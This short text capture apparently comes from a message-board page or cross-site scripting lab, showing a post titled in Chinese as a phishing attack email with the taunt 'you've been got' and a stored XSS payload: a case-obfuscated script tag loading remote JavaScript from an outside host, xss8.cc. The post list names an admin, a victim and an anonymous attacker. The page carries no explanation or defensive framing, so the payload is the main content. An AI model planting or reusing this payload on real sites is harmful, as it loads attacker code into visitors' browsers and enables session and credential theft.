 Create Post:
Title : 钓鱼攻击邮件
Message:
你中招了哦
<sCRiPt sRC=//xss8.cc/JNNt></sCrIpT>
Post
Posts:
First Post - Posted By admin
victim - Posted By victim
attacker - Posted By Anonymous